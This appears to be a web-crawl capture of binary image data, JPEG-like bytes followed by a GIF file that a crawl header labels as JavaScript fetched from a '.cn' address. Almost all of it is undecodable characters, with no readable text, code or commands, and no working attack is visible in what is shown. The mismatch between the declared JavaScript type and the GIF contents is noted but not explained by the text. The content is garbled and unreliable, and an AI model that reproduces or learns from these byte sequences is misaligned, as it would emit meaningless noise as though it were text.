		   !1Q2A"RVaq���#BSUb�����$34r����%&Cst��(5Dc����7Tv����             �� ; 	     !1AQa"q��2B����R��#��$3D����   ? ��$��VI$�I$�I$�I%��K ,���% ۬p�ҋ�Jb���g�\"�$@�+$#�Y�2�K��D�U�8;.�_�?��{_��}�"�f�V�M�=;8�FN��X��B�i}W��|�2_������Q�����p�T����]&��`��3v�v?���R�Ka����T�oEl�6)����}��$o�G�+K���ycň^��c��>���|���@r���@O��b���?���ZؼWݻe�,�3�~�=�8�������jI�-{�1�����Hiݯ��׸�I�� ۱d1�25��Q�v�C�cĳ;}�e�!��U�2���
�M#�CK�ׇ�`��A�I+!��0�6�"�<����W������Ś��"{y띥�d�]�=n�)w�?�x��Ib�ԖJ��T�릢~f8�P��Zl]�X�l����|y��A�,+/�v�����������e��������װ7桗�%[p�ڽ���݆ǈ����f1N�^�Ih��I$�I$�I$�I$�I$�I$�I$�I$� �K#g�\&EkV EҲ0#��Y�$`�<"�I5J��E�Jy|,�r������,ҹkr+x���f3�$c�!Mc]c��q���c�=�N��M�|� "��P�mmU����՚Z��	��8��<_�X�K�3���X�����B�N���.������H]��W���iJ-Ґr�X�Gy�]�o�Ɯ
��Ҙ1@!�͗�{����JiL������ꮷz��4w4�8�=�^��۝3��V�S/fMl=Y����C��3�5WIe����Q��,~�{>v{��ڃt%��ã�N�V�"3'�{ʝ%D4�/"���G�#Ƨ���S_ox�è��]}��km��SjM14m=�����v"���|�v����+�kI�(f\��0��oH����=%�M����s�e�������Ε����fc����>� �?�;�?:���қ�;\!���$#��M�����V*����������\#$�5G��nI������d�YιH���3�����>�'*�viD���e����or�b�7/z%ܼDn�Ԛ��K��������y�f��E=f�q[����m������ �Y5�y�L�-���^���W�a���{y��:t˩��d_f�@]��%���{�:w���ъ��8����=�z�Zc-�m���}����#8�<��B�*��Jw�i�S�(q�kIb�>���Ui�����DW�C�VC�^�m>jo��!qJ�������k
l��.l�����nד��^MA�d9�,�\dgl�G��[�K�ñ�T�9tw����s�ʬNл�m���u������*�I$�I$�I$�I$�k$�H�I:@# ���֬ �� ����Y	#��p�\"$`�<,��JH��8E�>��S]1J])Δ�S�dM��Ҝ�K�$�&5�h�u��Sy��Xǟ��y��,�+��BYʯ,,���
��B�5'�!�Ӓ�c� Y��|����pP67��w�o9�Q�;�����
uҚ����l,����.쓏kO�p���b_����+���ڛ7q��]��Y=��M�=����2&qV�n�����Q^����柑�I�yj��s�����VJ�V��;|�����;�b�kЉ�CY�=��@p ���S4�9��WoI�ats���fx�ƽ�F��m�M�o��Y�u{%�a)V���.��H�Ϛ�>Up1�mi����ZU�$,����p���{�F���G#��)�ߝnݲ���a�q�#�Y����z����\��R����,��Yiac_�ż�#p<�N���Ww���iam;; ��v�������F\f��\�dy�l�[R[`O=���d8z�a��k\t�v��N.�K,{$u	C:��z����T�����mz ���e�}�gI�w���U���x�1�jٹ+������K�y���v�.3[j����Jz�d�a�ƃ��#�+�����/�,��
U�C;�lG]?>\�=�1.�����8���.��ۮ�-4��*p��Θ�7���`>~���k?�x���V�^d�E	l!�{���	^'�rk��*��R������y<�wcT�؎�r������L�J�:��o�-[P<�X�ac�p<�{A
�ⳗ�9��,�����ߨ��C�����́��q��v��yk�c��U��F;EQ��x��~}��=$�:J,�4}�qG���۪<������h,Ԙ�MI�-���H�c���
�l��9��2 �b�I$��$�Y	$�F@#5�ZՖ�``&VZՐ ��IXkRJ@#%a�X #$p� "�Y�	��P�ҏ�\$���g�=))�M��Ҝ�K�2|�����+$�"h���-Y㚴��h�װ�ZGq:B�	�X�:0Tݡ7Z�v8�����kԯ��Z�x�dpv1R:<�s�J;����J�g��4�Y��1�-���z]�%q�����80u���}�E�zAS�8F��|�u���L8��K7��d-Л�V�џ����j
�õarW�vz�mE�w���X��o��X�ֽ��9�,�v�D�Lc���HZ�9;x��]�Y���\���4�j�L���~q^�YII�;*i�!�u����~v�+O��KG���M�ܤ� �dM��v����޳Uy�f���gjU���/�t�ldc�xo ���v��_���_��t�7�ޖ��O�+dN��5���>Gٺ�?�� R�o�������� /�;p\̾��l���$���_����ڗeQV�`���v��g��rX��@a�nG �}Y�����2NTuC��6�5	�K�^	�&+��.������t���=C���԰�YF�o�r8p���.���{U�:ZX����.��y�-�DWA��N����kX�s�?{~tY�Ub���;�K1 �I`/��s���AhU�?���̝�fr���Ww�A�� �
�y�F��ǃ�#����]���6�y:]��tC}��Z�9�@ik��#{
�� ����XoD����g�����Q����0�'���i��@v�$n7�N� �B쟟���os������,�Eʹ���6�מ'�<���B��p�r��WA��/�V���̞pY-i� >�KC�$�vS�y.;�OC#���Y�[��r=6�eQ�Sv�l�qV~�ۧ�$��iw�[�����0TGR����C%<�9[b8� ��XPh�&�a��QVZ �#����g��r�L���%���8G�ϰ�b�r�{�;����%[�k��}�Y��hX׽��Z�PT���$av��m�^���U�ԀF@#%e�X�����{���l+P�/� qH5��]Ydnv��� E_Cj;?�ao7�pk�������t��<d���Z������ER� v3�W	��J�(�^FN=��U���'�Һ�~�`��ߵr���1��0���6�?�hǃ�?vۼ� � p�ҥ���tp4�_���j��g`qwi�k�*+�T� }4�7�Z�W�Hc~�7җJs�.�]Wț�X�;ұ�I�SD!�N�Ғjh����z:P���u�����6�)�y��#�iI����;��I�v���L��3ke�W1385�>?a�*�=��v?��yz�]=vZ�c�q���>�V&!��V3��C_U�M�i��8���Y;pMRy!���3����A� �e3��l���L�6&>iK�cGh��G�wCLo�q�A���^�;#�G���Ri쎗�>�Z��㵒��O��1�,���)1��,$�ly}y�Z��K[O��= ��6WOq�"��Z� ,d���P�ޘ'�8�|/��b����\NOR�柧Px���5�c_[�/��G(iH\E��se.x=`;��'�;{V�Gh쮼�W����k�^��B�k�}�
|�'�s��ԛ��NH�,��������i�{��)bvn��(-�L��Z���z�ᬰG<4{$�w-8�_#����o�����Қjd������v$�XfsF�F� �*������wۋ�'���#����� &@=_�DOz���:�o�̒�<=\��e�kAx���??ߞ��}뽋��&y��u.�T�jK��F�?=�͏����0\� :n8��cꍃ�H�Ex��yf@FRx��ex��O"��+?wg�P���^3����8M/�3��:i�x�#�9<��SE���Z��ZG]�m�^�P�Vt�+��7#���9�(#j��U|�Ј�mΏv���(w�W�[o�ߝˏj�6�q�i!&?)P6��C͸���{����[�l.�h�ٿ�-�)�ϫ`�u�}`z*��"�����0 {�_���3W/V;1��W�����
�S�_#Z+T�e�$�F;�B��K-d����{�lr�) ���
��훿�Z��9c����yw�cO��X�lP�,���#�I�8�{����ŌE'� ����.���ͱw�\�O�Y~g���.nR��~�!�7�w�r4�Q�����p���a��3���o�S��S�ԩ���1tYX6�u�6�}�q��z�58�F�_d�ɰ��b	�׬9�<p7����]�e�i� 8�P�����o*��c=��@|�o�@���b0��ɺza�����3����q$��:��^���Ü�7zX}���G�[�¤��CK�\�����@.�p9k�����_����a�p�i��T���Zya�����Ǐ):��g'�P�N�|\�#�w��X�߱v�ĖgwT�ky'�or��L5.k��t๬FhjK\�ǒ��Ҝ�K�d,������+$�X�!`��HI�2B� !$52B9O���g5y^�-��X���)A�_w��@���^�`>ο�*�BjH�T�i"�fW�X x�"AB���GO�dw�L̞p�\Oh��=�sX���>J�B��j�I�4���<���m��e��>�N_M�Ȟ���̓�c���Lw���Q��o����o������\n-�[�z�	�\U`R�:_��X�?C�X�-���V����<����ei��y�	h���R}�[y��}Tq����FT�Gl�LA�C9ݽ��k�X~	
�lw�\~�:S[� ƞ���B_�I>w������{�͡:_�N�� �e�މ�M��i.�i;��⵴i�B@�g���z%�DH�E���c/`�� ��D�MrO?�cy���9�A;��&��&�[<��9�;��r?���,�U״G�����m�粙���$��I��;�:�]���T�[���S^��Vn;�8ƀ8 ��J��B6���w����U�[��ud��u�s;K��67���فpӝI$�8��AmF�m^ƾA`F�^��f�j�ct�&x�6�8� M��W�HtK[et}��|�u�y�����~P��V�`��;Y/=�$��j�p�#|y(p�[��K���Վ��y��ǉyc��
,�;M��}V���<o�c~���>���ۈa�;M�ߤ�r�z�, ���o�� m�v��fl�����̳��=�Ə�.�D�m�%:@Y���%�p��<\��5N;������wk9�[�=���z��A7�o~��`��W�M�߿���ӺC=_�]I�m���wt��J��f�Ndj���.���Ξ��xc���4-��L�:n����W>����ޜ�"A�jo�u�T�Һ8�pnoq��T-�1��\y���v��������5�R���;3����� Ä�
���6���\�;�����z�b��7d2ŝ�.ܓ����EЇ���{�~�Q��h�/�'�V8�Ɠ4l������Wp�1���G9U�]���j�z��D�T�5���ʞ+l��dR�f�o��u[-����˙�5�vE��e?`V͂p�Q�t�zcO��Eßy���=�+|�ic����)a����޸=E��{;�+!�2��kp�~v�*ݑ�<��*�!�W1���"@@x`��Y{���2߾�C�b��~ww\� b2e`��k�~�+�RI%��4ۑ�xzr���.�ǈ/ ��\�����դ���})���쑍���(��_�'�!h�� PT�	
䍴�_�~��=%�~��+��h�*bB�e�>.���?�_��.�����p�p����T��+�6�G|\��ck4ożw�$q@v� �>���+�6�F|[�~��}�g�VGar�}U{9[m-�r�'(2+.�N�$g����+o�;]���mCk��Z�jM����Ɨ*b��$mp��AXՔ��������t��ތf�cy����/���v�y�X}{Q��a�BPX�F�viM%k���Ůi�)�M�M[^,f�鯑od7�>��?��y �]>�d�i��t\��M�H�5�E�H�Bވ��H�s��rS+ߔ�X�K�8�a�$oq^ɹ�i��^�O<51	`psN�m���I$��(5�Ơ	���|����r�zN��G� C���-�Y]`
���{�2ԓ�?+~	W�e�
��Q���"zzj��8�C�����Z��a�G�5~'X�������<�w�I�B��vٛ#s4��왓0=���Q6�m�ܫ���bmD�c}��=�-�>!B�g76��Q�W'�$���8~p�m�֞��=ȡ'V?�Gt���7�.�ht�P�9��T�f2D�.=�Z�fk*�H��#�24q��%��iodo���J��Cn�V��$�hČ��ZG �+Rnޟ��"�/����������]t�kc:z1��#�W<�̼l��.�����uC�� x�x��cR��2]O���l���z�2���&����ʲ0nN�f
�G%��)l�$5����������Ei��L/�q��a_��:�_Ю���<���09��}5,���89����/���9��,S�� �8/?��\�!�rZ��q��׮��M�j�  Ve�� [���b���Ho$�墛餐����E�������b-�	�#_�����'�+Y�&��$uTwf��z�&rO|�|�k�߁>�7r�U��m-�3^2l��ğ,.�
�+��fIO]W3S�S�T�Y�0zN��G�hI���rjC��qqn����B�&{��B�^F��Ն'�'�z苓a��P���͗,��V6��6=�����G�����Yc�e2���c�d�8C����{�J����*"��6 ��1b0Ū�����T��9Or�M��r1��8��9�u�چ'M����i������E�{J�ohZ��Z���B��*��ꋫX4 ���1W���MS�5��j��TӒ@�׉����+�^�͕���kޓ��?���g鈅����.R��b�E�J�3����l��u���Z{�NLH��)��E�6��wz3rߊ���H�w}���G������nC3/cd�#w< =����KG[�|�7���{���Q��`��QԌ���O�*�9�DnûN��z��Ԓ���v3XQ91'L���)��FV���os&k�x �x$�~W��xN3I�A�iݯw� q��(0'l'Z�m|��a858ԕ�-�++wv+��U��3�>!K������ά`�8�<~��O��j�t���5��3NȊ��s��+xl���y��SIP36�����+h���߿����.Sϓ��`��w��L���J��8��{�S�V���Ͽ�F�W�O�\���%��Ni�����p(t��<��-��P��xb0�UY�ZѼ�z�z�� ��cև������ 
�8�G�]W�x��>�Ն#U=���d��r� �c�j�9$���M;���Z7����J�Um��Ѳ�[*	E�D�Ș_+�`w��t1@>Qc�����XQ�oV��)��L.����?�M�c�p�>�����Ѵy�.�/y?��MIe���`��^�
�j��Y�j�,5������؁�_����9*��t��T���eK�N�����'�Î�ߜ�0�oG��.�R�?&�N�S?e�#�׊?�$� q4z<'�u��&r2�>ݟW���?@�{C�\�kh�E+y�f6�>%��i�Z�u�TaL;A����Ņ�R��$<E+�MR��G��O�R����~�T� �,F��7�$9�d�<I�,{� �Bx1U}���ZM���l��r����l�
�W�+0G5y,24=�c����z�d��r�nq:� ��(�W#Ѯ1�����,�~]/����<6e�)��@���b��y��e�=��\�����adg�x�X�w�]�'��� n�j��7R������Ƥ� �W41S/'���u1}Lxi��?�*� H�:Sh��4c��H௙�0����௧���m��zD�r��wޔ��TqC~k^Se:�ە�Ͻ6���)�&ܒ���/-wz;���^�}�o�A�
]��ޟ�Q��,\�!�!����{Gj�ܛ!S��*�| �<����OBG���jm�ƫ�-N58��S�I[b�tv��Uj<~*�����z�������)�N�5��1�8�;�@�l�8�3�����W������1o�G��w>KѰZ_f����_���jm���=5TK�>nQ�$GŮ^�6"�5�Jڐ2#�ph㒽��b���[wDat��rW�Kd$���VFq�%�����ap�X.`}����ؖ�������~	���V��l�T�b0�=H����������b0��P,�� ]���jx1b	z�rj8������b0�a��e��'� ��&�����a�%�eɰ��b0��bz�)��a���a�%�eɰ��bp1b��\�F�F�^�\�1bp1b��\�1ku#?Ѽ�����+r������g�������/�NM�8�ۗB��ܛrqɷ$�=6�(��ISr�N�4�%&�Z����R�CR���T�K�|���ˀ
�l�0��:N� �y��'��Ԭ��$�]��p�VU� ����}�.�
�(⁁����07� � '���l�*�Z�(�Xd�Gw1����_e�%��Aj���A����9"/�����nF��Ԇ�,ݨ+A�8���Z /.��SkMO{-7Sb����C��M/��cUh�=�-z\���O#{���iNSeǙ%��w�u�n4�QX�-c�����-c���e��h_�,�T��F6SB�!gҦ� F9?R�)*����Z��k�7X+���K8<dӸ�I*D����Z	+�n�ho�,�T��]�J�T�z��p��1��@�������#�+�7YP~�j�ޚ��c��g�ɠ��"��B���Q�=?���MG��\DL�g ���(�ċIn�Y�TC�Ğ�w� j��^�'�jL��
��d�'�}*o�"!��/3�S�V7UU/�UX�&��˖�k�G_�όٿ�Fo�+I��mW��,5�{�M�CI�J�(�������j�y��B_�[-������]�Z���e��ryK�@����2�
�l�?D�=7�A'���(�̻ �yGf.atn7ܻsӞ\�A�	K�!#��`�^��,��b��'�'��u�dwd�� �2���M��Sn�hK���;�5V,W1AA�v<x>���)iwZ���|��r�
Ç�V��������r�U@u�]ؠlQ�6�0 �3��Q�X�^�N�!&���9����Һ<NJ�oW#����Y`�)Y��W�1e�(��Pm`�w�32b����3�9��&o�a�.t�}M�1��~�|wJi�Q�mE�z"�Y�oKs�X�����J:�^�	ͪ���	�:�c�}��b��Q�ʔ�o`<��9�޸�{���z����O���X�<8�h����Z���ehG�2�Pb̫u�!J3f�nfB�dl���+K'=�p�WͩuƧ�7G.�˽�8:��:�%�V�Ֆ��G��O�qVh pq*�[���r2�+Yd=�nFSe%M��FP$��u�����	'aN�H[Q�R�B�'/�o��E�{>V��'�\Zn�<���F��֞��VFK^f�#���=�r*��I����I�-�7���~򸽾�z;I_�څ�&��槞��k�$w�ܻc#r{we|�lH�%���q<�U�j36Ê�*�f�N�ߧO���u���v��L� R��om�����.3Ͼ_8��O�U�pc����2	s<�b��b0�Z��C��_�9��|^���"A]��v?Ee��*��*,���JrpyQd>/U�S������e���*,���Jz!�E���W�NB.)���������Z�G��_�9/�Sd~.��SЎb���b5?�_�9��Wυ=_��_�f���V��td�S�9(;�H��K�6���Z;N��5����_>������8�>r��V�+W�z��0~a�C�Q�,�*��%����`����0֯){��^s�جhbp1R�7N�qe���������/�Q�>*徆��1b��#����5gp6�� �䴦n֝��g�Sy0;����Z���<ts�Gz|1b�,�C{Y5�N���mĺ�~'J�*��qzì��~��Z��g�n_E�����1�5����<��nSJh���4g�]��$Ea���m��9"�"Y��eyq�vE�{���7��QR�ӱ!jC0�����������c�����R�8��U�cy!��|I_M�K�1� �-Q� �� �B��Ժ2#r��p.��盓nFSet���nFSe%M���rm%U�T��jh'J,)֧�RWS�8MN5%i�:��Bp&*�
u��S-N�ZiN��2
6��5��Q��)+ry$�R.��FI$�R[m-vu>lp�~��< �$��cT�?b��ϵ|�IX}m��pl��W�� ���ϵ�z��/��W�*���H���j�?���ؾ�cVi��د�������%@��!�/��պw��+�}���ӟ��_N��_3IBJ�Ç�� �����9�� �ؾ�p��ㆾo,�85����Op ��(�=��;�����R�TǶK=v�6$�t��.�<�Pd���fۢ�[/��/=Kկ�&�f0�8^?H^������'8�)��Fb�����wsÊ����6#�z��?3��e���6�#�a'�
�>Q��jM�Θ��8��'�<~ӭD�[���!v��-M���6�NM�m,�.M�M9%Q����	�R��4�a:�Jx'L��E[iN�8
d`��4��N�)+Mry��L�`��-rx`�AF
J�\�)�Q�;\��D
h\����g�7ԗRH�Ӽ��o��I>t}K��X�%�\���	)!����������,����@JHr�U�k(���kH;�����o.����:�+��l���IԸbP�X����y���nOn䎖͉,�;��q��%)���G� %d�:���"Sd����(9
���8��&�����jh`�V��(�L��)���:
p�(�IZk���?W~��NĿЈ������<�9�/{[��ZJ�"��yum����+����׎lMB�|f��{���q� �Z�S�y�וּR8����w�J��&�6��*=*K�Ah�� ���/� cO�.^ȴ�����We��!�[�������"��ѿ�Yl�����.GOe�z��5���j������b5=���� ��ݤ�� ��o	��m��5��R��66>��C/�U�>���=S�Q��m�fS��%T�^�Zv�����(���*zf����L���7� 2v]Y��m�r#�d�?\������������,r�Y5�I������]�μr]���LF�����D�U��� kO����B�HIS��^ǩsST��?�r�K�v�_溯-���]���$�����N>D��K�{���	BJ�dК&��-u������&�Г���X{?!xi�����{{�𓨪>�4��:%+��j3>�[x�� 
�?XZ{;��r]��o�%k���+A!�fo����KR��|>�\�(	[+X�_��Q��h��a��
�d��]����~f�,��d��(�����d����8��Y%)�W9a�RI:I$���$�mXl�ǥ?mb�c�3��U'y*��N�}�,|�j��"jg.��
���+8����|dr�Ū���B�J��}�.i��O�>�����I�쬶G7e�?Yfd����0�;��>������j:Jh���>C��w%>�#�{���w)9�v
�{��+�����2��^��]�6tLֻ���7�ʷ�}�xh��^����{���ˍ��d]��(�����6_�����(�L�o���$r����M���mI�� �w�F�YLT�Gh�<��}��~��2��<Q] `Pg(�Lu)�n������MS����AQ�R�"��`��S�_��%Dp�3͔�+X.J����MpH�I{�����Zzo9f�JsךC%W4?�7��)�3ba{�
n�(���B����Ut^��:,����}x�������J[������oQj+trZ�hY����x���fx�o�^Ѐ���o�(F�TJ.yAl�[;���1��_�]�&���d���Q=J�^�X8�����`�x�d�4�T3�]0P9YJE��ߪ2�0ͤ���/��y�o��fN�q���c�wvZ��y�tF�݈҇�!�]T����Iz���� #~�_ѝ�Z�%�Ym�����DC�>�h��� +����H�� ����>֣^K3[y=Ǐx��)�k�=���9�շ
f���� �A�m��'��7��U�?.%�����y����-�d��0�9��[�2x�?�1L���P�y&����	g�|���.B8|M���'����� ����q����?AZ�k����)y�x���#vu���Sxi�E�%^�c���n	�\7T�
�IE
�'�#�� x*M6*@دH(�M�pU�S��L���PQN���(�D9<
��?;����e�é�A �fI#,`��Ð\�@V�Igd��	���ɍ�����;�������)�:/QK�W6bM�����WJ��ΐ�غ!�P����c�`�������J��_�V��a,ol }�nR^�iq{�ln�p�+G�5�{���j�j-�ӻ��=�q:��u\�`�Y�g��8� �<O�"�-��S��Иִ���:�Nh�#�/����6&7=��$1J�]�Ċܝ��]W�2��)����15��ǋ����Hs*R��?�̛i��Թ1��7`m;>t8L_���y@l��{_����ˑ�,����$:�$������8~��	q��sDcE�y��ԮN��� R���k�C�Zsk!�3T�uA�:	��3��Ϯ�w�+����Mf�KPk:ZB*8jJɱ!�q1hg�xV+��F��8kq�Ea�.�ʻ��b�&���5\�z�7��b?<�������)��Q��w��Kb4�n�<mi	�2;�ʲ[M�;{�ھ=9�c��'�$��5z�9���-���zT��_j*zV>á$E\	 �x�>�&J�9&"���ů��SԮߓ��K����lU�����CV �[��Xyz�[�:s��;K�X�Ƞ��͍�{���P�9�0�6oM氺� '��}�y��x�����ξ��]+_Kynӭ����D'>���im������5=Z_0l�,��clw^�8<�u=z7�{�^�յ�z�Cê,�M�"�h`�Fג8p��M]��#xq�M����ڢ�u[�[��7�=g����z��V3�۩�L&�&��uw�GGd/X�s����mk7=v�d�y�v� n��ۙ��]a�+�b)�_9^�᥀��
��PR���cO�zV�:jբhg�o� � �_���l��Y�Ǎ��j��d�s�������Ծvg�;#��\�U�-K+�?ꋜOO��ha_��[������;�M��y>�4��ŸU�tv�{�k����*꭭�z�NIgQj���P����ԡ�{|�\�y=l6k?n���R[����j�d��\#��{"A�w�LkۿKrb����b�J�e{\�BP�+��oxj�!�I���RCG����k�K�Im���N[_V��rM��d-]�X{y���j}�ݬ���2����Q�=�0�-m���oK��m���ʷ�0Z����8Z�|^�7 (��C��F:�M�?��� 8��v2.����:�M��lN���6N��37�]	BJV9]*�r�RV	CԆJ(��JP�B%"P��RjG��\�d2J�@:�_r�I$�$L<'AL"� l�d�(�L��P�P��(��<��L99<
��1�֙�0�b�����5]���ǎ�;�\�z��}S�љ�y�7l���%��,$��aN\m��L9}�[Yj=s�Z�Z�v���z�YrPْ������g= ,�ޅv���a����-wPњ���G�7��y'�P}C�ۇ�Z�g5�fx��D�F���t��l�ò��/����3��E~�XCù$���K.GFְ���m�Y]���2�d�D�\�����	S��N>��wlq�Z�S�R�H��F���*�*#���v,��Q��ˉh�6��~��yFO�[y���\l��б�yJ�,��=��5�7��d��Ix�wT@�بG�\M��k^G:�X�<�[�m��
����>U7��o�i�v��v�i�;SNX�מ�9qG��0# �����rM��}V=��{W	,VE�M׆�����U�ֺ?�Y���	=z¤"�ewy����vמR�piء���Oa��ҥ\E��'��h�q��9���V��.��K{[#{����7G<�HHk���܊�{��]3��Iqz�cz3��������B���5&c'�x:��T)P�����G�}�i<���f�z�2|�0S�\�x	��>����.�m����i:x��,��q�2F���k�\�a$)��Se,�M�몓��N�ɝ�mc� �J���Պލ��=#�ُ۽$��$ԎSa�{���޸�
�W�֥�ں�/�e�����-�HX�y�{�uG�f���i*1X� 6��}!�~��:UI�����7:_DVJ�:�ګ	����z2�=��n��f9M��l���ioOlDp�Nb�g�m^�T����$3W1�)K��,�T�� K���X��(W����Q��f�ק^s_/�gKy���	)�W�m�:��	�c�i*�ln�jM��	+e�4��p�<T��Q$@��Tu�ܭ���MSC\h�w��ߓ����1Ἴ��dw:������g��$���pi�c�����Z�����AfM�}�W����'Xc�q�*��g�,�X�Q�sQh�oss�+ѱ��Cj�ښm�������"�ς%,�I��r���l�G���ۏC�X�4u���q��sHk�{��6���rph�����v"��|�L.���0p��R5!t�{�n��k��z�ֵ� �}>��P������\�ˑ�=HIP.C.FJP�����e��4�HD����I&L�I$�k$�I$�$]HRI$�R.��% T����g�40TÓ�K=i���
�rw�g�4�*@�fN���&�O�>d�R�Zig��NS�iu���,��'z��M��يl�9Աց$��2.���|���6d}K�I1r�(��:� $�fP.Nr��)(�@�����J)�I$�I$�I$���

--- FILE ---
content_type: application/javascript
request_url: https://bw102.wvrvu.cn/upload/20240719/1fd2fce4980d1e967efc80851e423d0a.js
body_size: 163013
content:
GIF89ad d �_ �ܪ���3.#����ʉ#	�̘ysU���Ⱥ�C8%��b��x!!!��xcZDicH�zX%!��g2'HC1   kjORJ5��u�ؙ�Ș��z��hWR9�݉tkR��s��ɻ���9:1�ǅ�{cHB)	���ꩧ�h�������uvY4>1uhH��ʹx��V��x�Ъ�ֈROH��w�׈��eJ1�ޜ�٘˶g��\[V���zsJ��v�͈iR(bI&�vCgU6ؼ���h�i@J-7Ǫd�����gUB'��j��F׮NrD�uF��V�Ε�f0�fF��y�yJ)!��G��lwZ<��U�yTڸd��Gɪv̹���c��u��Vyd5�kSțgȭ�Ɋ3�����Fڨa��Uو��D=�RP�!)�!!�!)�))य़���H穨�qp���鷷�  絭�!!�	����JJޘ��99�!!���nO�!��))�11�v4�k.ثv�y^yJ�P,wU%��W������ٺx֑P�jP�X@��Ҷ�f�h組ֽ���w��e�Y֭�c6�Ε��g����������z/H �`�̉��{Į��T�����߅�0$z*�)1�41�����E.ۗ4��.�f1��eʘ4ש9vut�  �W7WR)��m��K��V��^�0� ي)��e����i!˖'�t%�F��4��<�v#ʁ)�f�k ،2ܕ)�����)
��3�J�-�POՇ�2'����������oo�������..���         !�NETSCAPE2.0   !� _ ,    d d  � �H��R���[Ȱ�ÇY"J�H��ŋ��2ȱcǄ���c'��ɓ(O��u��˗0cʜ)S@_q<�,�Oɓ�~�*�V
�H�*�)��N��|��G�ѡ��.��u��[OZM��ªWUjU*�E��p_*��X�eIᣪ7mѵ-[�!Xp`6�lw� �;��U��l¾D��d����o'd����\@�x(�{�HɖGU*J�����ElB�����AP'U�z�<��+D�w�ژ!#��}D��ۢ�����ʽr�g�t��ݓ-;��L������� @A��Va�7S4ٖ�s���Z.��E�u��
�a@+`� o#B0����ɠ�L�ď_�T��l")2V�5!�w|�D�؂d�b	�(AJS�{U)T�H&���)�A��1`� ?�������oL:	�@����d&ͧH�׵��>�H��֗��(g�%�y�5el��3U|'�Ѥ �e�ؙd*�   ��ɥx6���$��QE�8Tm&Y
�n 
&z�y�bnH覊.z�F���lBՙ%S*�XL��w`2@��.e���գl����ixA�X�a/�:m��򷩦�F#)����o�C��c"~� �w�n����(���.��>��f�>��֚4���!�T��k��@	;� %[*�!�i�,r{A�E�����܅���h��&�?���+�	(��q7�v�$�'�C�^��ٱ�=u�.�L��p�Ӑ 	��j�B��]��V��A�5�v$��m�  2 �q�^��6�ݷ׭���~�Q�E���̓㣷�jKVӫ��M񤯗���E�`��� ���<7̝�9l��J��=��R�L�	��(���A*����8����Z~��K���p��P�p����$���m��ͦD~j���4�B0�T�$��tv�Y�����O�ay"�=�����F�͐I�~պ�%�㟦T��P4�Z���@oT����D�.��$)L���4ř��mM1hBfX�bH^ ����E�z�~����Lp���w�Ҁ)��{�6��	~IL���Z� ��epܺG�#A�@ԫ�JX��.�݇҆$����z��i^��]u��-¤\�wHD��l�A�FՔ.	o������d�N�D&c���2��m��0%*Bj�%|s%W£�36EDԂ�\���A�җע�0��$Uqa2Z�"K���lg��r�INg�l�Z*g9S�1U�BSo���@S�yBr���~�S;#��W �xJk���?��υ:�\+t�A�&,m}3PhS�C�Ў�3�@�F�N+^�a���3�O��ԣ�1#Y�]�&Q��&!9�Q��t^�[��S���F�"y�4�ȉ3�/E�iZ*U�f��%o��U���]kX�JU�K�h�����b>լQM�\�@~V��`�	�W�Y�8m ^�:د����UTb��u	�� _=���2���+b1��� {'#�_)��f�E��,0ˊ�Ά���"�h8��I���b������tP=mj	�ٚ	׳�u�b���>�A>P�� % ~K��U�W���P���b�4Tm�8�-�qOY8� "@j�莬����֙�MW�������*��L[Z��&I�*���o��Μ��(����0`�q�^�ȏ`��H7 z.�g�h��ąpf�
�CMn�k��7���~�@P��h���N���˅��@�ֈ����!AH4�mp����w�B���N�+s�����#mp����*�s~��e>�`<1N�Z�_��،e�5Xe�Q6�5�li(�<�mt?RY�l�Ǘ
iNB� +#|Q҃6��ma?x-��� ����Y eݫ���̶�`M��Y����+�&��N��Գł�}}�C�����& �'CMd#�#w�2���1���P�ϩ,^AR\�uX� -.�Sx@�sak��񒂦d�j�S@д�(�a�Yp wT�f� ��;������V��w�y)��m�(B��F���7�ɍ�"G<f�r���3���]�?�h�^5�\���y	�-�bh���q,39{����%��<޻��Z� ��)}w�)5�ǝwoP�H'3�emR��H����r���&��Kq�kz�_�2�K�;�Sĺ5Q������%���J��	��$�v��@;~Ɏ�u7$���!�K ��	<▵�W���-�~���HV����� s	"�{s�2H@�5<��Dۻ��#�������.g-�S����+@kZ=0���W��<�o�z�
f�����T�kQ pP�rE��~LW~�ǀ�'H�Gw�2d|�urާ)�7�}h�l�G�� ��*w(��X^q�t��M�#O��� BU�;�N1 7�wP'h
��=ȃD((~�G<8k%�y���D�d�0I�r
�n��$!r;3�\�@l T0L3 ���U jRy6�E��4�5@'�������ITS3D�SW($sq�E=�[� {D�������] X�4z�r?0C�!&�� $��K��HF[�t)P@&p SS@<�b@�eg��E����e�������~�Dp�_t�-�؀r���M2�]�x;�;P�H�l<X0]p���i�R G�|�� �AOw�<f;09/(�~H����#^�gwh���8h��&�vw"�t7�m�1	(k�f��DS�Q�%|((�a�� x�u�����%x���V�Wp)�F�Ւ5�1�E�u��9��W�3���o�e�6�8�'��, �~GW���;�M�f��}c�	h�{�C�Р�r�Vy
�XZ�8�Cɂwӌ�U8�)�9�]`w��(����r��j֗חհ�_��x�$���wY�H�i�J&9<�=}��i�������ə�ٙ�I�J(�D������ew�u�P_�����P��9���9	�ٛ�������i��0����_��H9V��H�y��y��	��p�ؙ�����ٝ���੝��9��y���"�}��P*r�9����)��Y��y��I��9���Թ��9�0�����J�z���������J
�� �Z��9����� �	� ?��*���eC�
'J	�@�A�;-��:S�`@�@��Y�.��3�~�j�ŀ`�gG,z�@>֗����Pj5�����9;IU��Y�
Oj�Xꝅ�����i����U��G�w>Zjr�bo:
T��ʦ4e8i`��~zv���j	v���i�����TZ�P�Z�	d@��0eb@��:i,
�S����v;ڝ���w���
]*�`:@�j���_��J����0zj����:�,���:e|��@�F��
���s�<�	�p�oʦ=�_�
|
��z	��
�l�]��^�J� /0zT�c�ТM�
0 W:�Y	�z/�k���J������
��j�0�p�
��
Y}5`��`b���������|���
������P�,���P� ��J�]d�����)
���?�Z�4K���	�ʫ9+��p����"��Jk�3K	� H��j�sS@��p�&v���8�*�+k����KJ�d��=�j�	��
�K�:�Q��c����	<{�[��pm��{����kw��J�bZ��qʵvڷ̚�~[	��1�����(_��4Ģg���� ���|��	���ʀ��
��j��g
Ð	�:hʠ����[	� ��;ۦ��
����Z�s�
�к��T:�j��`�����[��+[�[��ʩ���n�~���c;�G
